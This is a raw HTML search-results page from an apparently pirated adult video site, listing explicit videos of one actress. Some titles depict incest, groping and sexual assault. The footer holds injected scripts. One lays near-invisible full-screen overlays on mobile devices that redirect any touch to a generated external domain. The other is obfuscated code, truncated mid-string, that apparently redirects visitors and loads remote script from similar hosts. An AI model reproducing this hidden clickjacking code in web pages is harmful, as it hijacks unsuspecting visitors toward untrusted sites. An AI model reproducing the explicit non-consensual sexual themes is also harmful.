

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mdmd.pw/index.php/vod/search.html?wd=%E8%97%A4%E6%A3%AE%E9%87%8C%E7%A9%97
body_size: 7662
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>藤森里穗搜索结果 - 麻豆视频</title>
<meta name="keywords" content="藤森里穗搜索结果" />
<meta name="description" content="藤森里穗搜索结果" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"13","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="https://mdmd.pw">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
<div class="wrap">
   <div class="position">
     <ul>
       <li class="home"><a href="/">首页</a></li>
       <li>搜索</li>
       <li>藤森里穗</li>
     </ul>
   </div>
   <div class="box mt">
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/223804/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg4.com:3519/upload/vod/20260121-1/769aba1024a6d531bcf40202127bf598.jpg" alt="今年夏天，我跟大姐姐毕业了处男。藤森里穗 藤森里穂 ADN-733" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/223804/sid/1/nid/1.html">今年夏天，我跟大姐姐毕业了处男。藤森里穗 藤森里穂 ADN-733</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;933观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/212507/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/video/m3u8/2025/12/21/6816292f/vod.jpg" alt="miaa-406我忍受不了公寓的两位倦怠期人妻的诱惑假装恶作剧对她们出手了-藤森里穗 舞原圣" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/212507/sid/1/nid/1.html">miaa-406我忍受不了公寓的两位倦怠期人妻的诱惑假装恶作剧对她们出手了-藤森里穗 舞原圣</a></p>
             <p>12-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;118观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/206104/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/12/04/1a64ac577b2ab6e0d299ccee38d653e4.jpg" alt="atid-455被部下NTR的女上司成为复仇鬼的时候-本真友里 藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/206104/sid/1/nid/1.html">atid-455被部下NTR的女上司成为复仇鬼的时候-本真友里 藤森里穗</a></p>
             <p>12-04&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;130观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/200574/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/11/19/9bbd1aec36f37cbfb67d6cf6536d3d8d.jpg" alt="ADN-733-这个夏天我靠姐姐破除处男身了-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/200574/sid/1/nid/1.html">ADN-733-这个夏天我靠姐姐破除处男身了-藤森里穗</a></p>
             <p>11-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;702观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/199366/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251116-1/6177f8a0f818da9ed53d00a944833f0e.jpg" alt="果然 还是喜欢妻子！处于倦怠期的我们久违的SEX之后… 藤森里穗 藤森里穂 MIAA-875" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/199366/sid/1/nid/1.html">果然 还是喜欢妻子！处于倦怠期的我们久违的SEX之后… 藤森里穗 藤森里穂 MIAA-875</a></p>
             <p>11-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;927观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/199347/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251116-1/ffadef0b3adca5f0605819e54adc5726.jpg" alt="Riho2 仲夏女神·藤森里穗 藤森里穂 REBD_868" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/199347/sid/1/nid/1.html">Riho2 仲夏女神·藤森里穗 藤森里穂 REBD_868</a></p>
             <p>11-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;797观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/199218/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/11/15/c608d5b0dab95d565b5d48e144400e5f.jpg" alt="ADN-733这个夏天我靠姐姐破除处男身了-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/199218/sid/1/nid/1.html">ADN-733这个夏天我靠姐姐破除处男身了-藤森里穗</a></p>
             <p>11-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;373观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/198325/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251113-1/52a33b2704a56863dcf2c7222e4171c1.jpg" alt="为了继承香火而被变态继父的种子搞怀孕的年轻妻子 藤森里穗 藤森里穂 DASS_475" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/198325/sid/1/nid/1.html">为了继承香火而被变态继父的种子搞怀孕的年轻妻子 藤森里穗 藤森里穂 DASS_475</a></p>
             <p>11-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;509观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/196171/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251107-1/9a47785ba06ddc42a0072b3a4ac24c0e.jpg" alt="输给天天穿火辣制服性感过头藤森上司的诱惑在办公室里持续中出做爱…藤森里穗 藤森里穂 HMN_595" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/196171/sid/1/nid/1.html">输给天天穿火辣制服性感过头藤森上司的诱惑在办公室里持续中出做爱…藤森里穗 藤森里穂 HMN_595</a></p>
             <p>11-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;219观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/191674/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251026-1/5542a44226aba95aa683d3e7ff1766c0.jpg" alt="有女友的男学生被诱惑的魔性女教师玩弄。用成熟魅力让本能觉醒的逆NTR藤森里穗藤森里穂DASS_489" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/191674/sid/1/nid/1.html">有女友的男学生被诱惑的魔性女教师玩弄。用成熟魅力让本能觉醒的逆NTR藤森里穗藤森里穂DASS_489</a></p>
             <p>10-26&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;526观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/186213/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20251011-1/909a74a64a6bbaaf8c2f785ec9e66c61.jpg" alt="知人应召妹。叫来无性爱的应召妹，来了高压的先辈。 藤森里穗 藤森里穂 DASS515" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/186213/sid/1/nid/1.html">知人应召妹。叫来无性爱的应召妹，来了高压的先辈。 藤森里穗 藤森里穂 DASS515</a></p>
             <p>10-11&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;59观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/181677/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20250928-1/6af4ed0a2e92f7c217ca9eb3a6ce927e.jpg" alt="【诶？这是居家服？】女友姐姐穿着色色的衣服诱惑我！藤森里穗 藤森里穂 MIAA-813" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/181677/sid/1/nid/1.html">【诶？这是居家服？】女友姐姐穿着色色的衣服诱惑我！藤森里穗 藤森里穂 MIAA-813</a></p>
             <p>09-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;357观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/181275/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20250927-1/7caa0b1fddd1937e40a55d90926b1466.jpg" alt="与不太擅长与阿姨玩摔角的我，被她多次用颜骑式打桩 。 藤森里穗 藤森里穂 DASS548" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/181275/sid/1/nid/1.html">与不太擅长与阿姨玩摔角的我，被她多次用颜骑式打桩 。 藤森里穗 藤森里穂 DASS548</a></p>
             <p>09-27&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;870观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/156135/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpgjingpinx1.top/upload/vod/20250729-1/676adf1ae273c105abcde0d37c6927ad.jpg" alt="JUR-360 同情30岁仍处男的义弟 却因此遇上史上最猛肉棒 藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/156135/sid/1/nid/1.html">JUR-360 同情30岁仍处男的义弟 却因此遇上史上最猛肉棒 藤森里穗</a></p>
             <p>07-29&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;771观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/127762/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20250420-1/82ea7b60957b06b3030a35ba2778e123.jpg" alt="美女牙医藤森里穗渴望无套肉棒插入被精液灌满子宫 藤森里穂 259LUXU-1277-C" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/127762/sid/1/nid/1.html">美女牙医藤森里穗渴望无套肉棒插入被精液灌满子宫 藤森里穂 259LUXU-1277-C</a></p>
             <p>04-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;900观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/126730/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg1.com:3519/upload/vod/20250416-1/6860a100512315828e7b3042c8d820f8.jpg" alt="超色的我和超淫荡的美女老婆藤森里穗每天干不停的完全主观同居生活 藤森里穂 EMOT-016-C" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/126730/sid/1/nid/1.html">超色的我和超淫荡的美女老婆藤森里穗每天干不停的完全主观同居生活 藤森里穂 EMOT-016-C</a></p>
             <p>04-17&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;220观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/124429/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/03/26/331a34927e34885fdeee93bff7bdad83.jpg" alt="DASS-572 附身跋扈的巨乳女-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/124429/sid/1/nid/1.html">DASS-572 附身跋扈的巨乳女-藤森里穗</a></p>
             <p>03-26&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1050观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/123911/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpgjingpinx.vip/upload/vod/20250323-1/1f08ed0985187f0b5cd1935523466718.jpg" alt="DASS-572 附身大叔IN藤森里穗 夺取傲慢巨乳女的身体代替她与男友交欢。藤森里穂" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/123911/sid/1/nid/1.html">DASS-572 附身大叔IN藤森里穗 夺取傲慢巨乳女的身体代替她与男友交欢。藤森里穂</a></p>
             <p>03-23&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;930观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/118524/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2025/02/19/e4c544d846d9a316514d50802bcaf550.jpg" alt="JUR-010 居委会野营NTR-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/118524/sid/1/nid/1.html">JUR-010 居委会野营NTR-藤森里穗</a></p>
             <p>02-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;291观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/117858/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpgjingpinx.com/upload/vod/20250216-1/5fbc44720ed0f1ac6cd832a85cb778fa.jpg" alt="DASS-551 被高傲的女上司陷害的我，发誓一定要在她达到幸福巅峰的时候回来侵犯她-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/117858/sid/1/nid/1.html">DASS-551 被高傲的女上司陷害的我，发誓一定要在她达到幸福巅峰的时候回来侵犯她-藤森里穗</a></p>
             <p>02-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;999观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/117334/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpgjingpinx.com/upload/vod/20250212-1/75ca2c19c0c724952844e809cc1105f8.jpg" alt="JUR-010 G罩杯美女，先向麦当娜招手！ ！ Town Camp NTR 妻子 藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/117334/sid/1/nid/1.html">JUR-010 G罩杯美女，先向麦当娜招手！ ！ Town Camp NTR 妻子 藤森里穗</a></p>
             <p>02-12&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1238观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/68936/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2024/10/30/832301cf173f6f916636968dc9d02ecf.jpg" alt="HMN-597 电车痴汉NTR-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/68936/sid/1/nid/1.html">HMN-597 电车痴汉NTR-藤森里穗</a></p>
             <p>01-30&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1270观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/48605/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2023/08/26/a9322b00596615bcdb9d995f1e79ce16.jpg" alt="CJOD-391 直到早晨的中出留宿约会-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/48605/sid/1/nid/1.html">CJOD-391 直到早晨的中出留宿约会-藤森里穗</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;459观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/48232/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2023/08/08/0b0fef300f789b3b4cad02b8fc742317.jpg" alt="MIAA-875 果然还是喜欢妻子-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/48232/sid/1/nid/1.html">MIAA-875 果然还是喜欢妻子-藤森里穗</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;331观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/48167/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://tutu1.space/images/2023/08/08/9ab4972cdc8151dad93c0b66a153d2c0.jpg" alt="PRED-499 停不下来的勃起-藤森里穗" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/48167/sid/1/nid/1.html">PRED-499 停不下来的勃起-藤森里穗</a></p>
             <p>01-28&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1227观看</p>
          </li>
            
       </ul>
     </div>
   </div>
   <div class="page mt">

   <a class="prev" href="/index.php/vod/search/page/1/wd/%E8%97%A4%E6%A3%AE%E9%87%8C%E7%A9%97.html" title="上一页">上一页</a>
      <span class="current">1</span>
         <a class="page_link" href="/index.php/vod/search/page/2/wd/%E8%97%A4%E6%A3%AE%E9%87%8C%E7%A9%97.html" title="第2页" >2</a>
         <a class="page_link" href="/index.php/vod/search/page/3/wd/%E8%97%A4%E6%A3%AE%E9%87%8C%E7%A9%97.html" title="第3页" >3</a>
      <a href="/index.php/vod/search/page/2/wd/%E8%97%A4%E6%A3%AE%E9%87%8C%E7%A9%97.html" class="next pagegbk">下一页</a>
</div>
 </div>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 